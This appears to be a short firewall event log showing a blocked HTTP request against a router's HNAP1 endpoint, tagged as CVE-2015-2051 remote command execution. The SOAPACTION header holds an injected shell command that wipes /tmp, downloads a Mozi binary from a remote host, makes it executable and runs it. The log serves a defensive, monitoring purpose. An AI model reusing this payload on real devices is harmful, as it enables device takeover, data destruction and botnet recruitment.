 Date ▼ Payload Source Status Code Size B Time ms Actions
19 Jan, 10:10:09 && wget http://5 CN 1.1.1.1 Blocked 403 0 0 Rule False
Request ID: bc84b97a9208f5228126167d863a87f6
Node IP address ? 198.244.141.215:80 Node UUID: 759374bc-4c0c-4b18-994e-2d427f8d12c4
Tags: final_wallarm_mode: block libproton_version: 3.4.0 lom_id: 368
CVE: CVE-2015-2051 generic_rce
POST /HNAP1/ HTTP/1.0 Copy as cURL
HOST: 1.2.3.4:80
CONTENT-LENGTH: 640
CONTENT-TYPE: text/xml; charset="utf-8"
SOAPACTION: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget http://1.1.1.1:35346/Mozi.m && chmod 777 /tmp/Mozi.m && /tmp/Mozi.m`